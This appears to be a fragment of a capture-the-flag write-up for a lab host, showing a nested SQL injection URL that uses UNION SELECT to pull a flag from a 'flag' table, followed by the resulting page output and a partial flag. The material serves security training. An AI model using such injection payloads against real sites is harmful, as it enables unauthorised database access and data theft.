 sqhell.thm/user?id=2 UNION SELECT "1 UNION SELECT 1,flag,3,4 from flag-- ",NULL,NULL FROM users --
User
Home / User:
User Details
User ID: 1 UNION SELECT 1,flag,3,4 from flag--
Username:
Posts:
First Post
Second Post
THM{FLAG4